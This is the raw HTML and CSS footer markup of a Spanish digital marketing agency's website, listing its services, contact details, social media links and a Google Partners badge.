								<div class="elementor-element elementor-element-64c59cd0 elementor-widget elementor-widget-heading" data-id="64c59cd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6f6e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a6f6e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04732af color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="04732af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4db1a12" data-id="4db1a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8380c1c elementor-widget elementor-widget-heading" data-id="8380c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-944bce2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="944bce2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9aa6bf1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="9aa6bf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cec6883 elementor-widget elementor-widget-heading" data-id="cec6883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20 Talento Digital</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b91649e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b91649e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbf98ab color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fbf98ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd1c1fd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cd1c1fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bc6cce2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bc6cce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-955d4e4" data-id="955d4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-033d86f elementor-widget elementor-widget-html" data-id="033d86f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://apis.google.com/js/platform.js" async defer></script>
<div class="g-partnersbadge" data-agency-id="5306084584"></div>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.mkg20.es -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32cc0e3" data-id="32cc0e3" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ceb6401 elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ceb6401" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-599592b" data-id="599592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bf5ac67 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bf5ac67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b44c57" data-id="5b44c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a22ab88 elementor-widget elementor-widget-image" data-id="a22ab88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aa2a72" data-id="6aa2a72" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-0507fd9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0507fd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="elementor-heading-title elementor-size-default"><span style="color: #ffffff; font-size: 16px;">Humanizamos la digitalización mientras otros digitalizan el mundo.</span></p><p class="elementor-heading-title elementor-size-default"><strong> </strong></p><p class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="font-size: 15px; letter-spacing: 1.2px;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p class="elementor-heading-title elementor-size-default"> </p><p class="elementor-heading-title elementor-size-default"> </p><p><i class="fa fa-phone" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><i class="fa fa-map-marker" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0df896" data-id="f0df896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-93cff33 elementor-widget elementor-widget-heading" data-id="93cff33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7ba258 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="a7ba258" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fc60c5 elementor-widget elementor-widget-wd_text_block" data-id="0fc60c5" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b826587" data-id="b826587" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f7c18c elementor-widget elementor-widget-heading" data-id="1f7c18c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35869b2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35869b2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf5767c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="cf5767c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-40156ae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="40156ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
				<div class="elementor-element elementor-element-56cb795 elementor-widget elementor-widget-heading" data-id="56cb795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ec4da6e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec4da6e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee1608a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ee1608a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-d862c5b elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d862c5b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-008f6a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="008f6a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f5fd3a" data-id="0f5fd3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ca6626 elementor-widget elementor-widget-image" data-id="3ca6626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="810" height="280" src="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg" class="attachment-full size-full wp-image-21281" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg 810w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-300x104.jpg 300w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-768x265.jpg 768w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-150x52.jpg 150w" sizes="(max-width: 810px) 100vw, 810px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61c426a" data-id="61c426a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-760412ee elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="760412ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7999c08" data-id="7999c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c26b57b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c26b57b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e924dea" data-id="e924dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aba7790 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aba7790" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Talento Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b178ebe" data-id="b178ebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94f9a31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="94f9a31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> |<a href="/politica-de-privacidad/"> Política de Privacidad</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en Redes Sociales </a><br /><a href="/politica-de-cookies/">Política de Cookies |</a> <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-16c4786 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16c4786" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6366d3c" data-id="6366d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7323ba color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a7323ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2021 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a06f77" data-id="7a06f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6e8fc3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c6e8fc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
